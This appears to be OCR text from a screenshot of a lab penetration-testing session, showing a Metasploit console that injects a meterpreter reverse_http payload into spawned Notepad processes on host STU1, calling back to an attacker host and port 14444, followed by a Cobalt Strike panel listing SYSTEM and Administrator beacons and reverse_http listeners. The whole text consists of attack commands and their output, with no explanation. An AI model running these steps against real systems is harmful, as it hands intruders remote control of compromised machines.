 msf6 exploit(windows/local/payload_inject) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.129.131
lhost => 192.168.129.131
msf6 exploit(windows/local/payload_inject) > set lport 14444
lport => 14444
msf6 exploit(windows/local/payload_inject) > set session 2
session => 2
msf6 exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[*] Spawned Notepad process 2188
[*] Injecting payload into 2188
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2188
msf6 exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[*] Spawned Notepad process 5160
[*] Injecting payload into 5160
[*] Preparing 'windows/meterpreter/reverse_http' for PID 5160
msf6 exploit(windows/local/payload_inject) >
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
192.168.129.130 192.168.129.130 SYSTEM * STU1
192.168.129.130 192.168.129.130 server SYSTEM * STU1
192.168.129.130 192.168.129.130 test Administrator * STU1
Event Log X Listeners X
name payload host
msf_http windows/foreign/reverse_http 192.168.129.131 9999
test windows/beacon_http/reverse_http 192.168.129.131 14444 14444
don9sec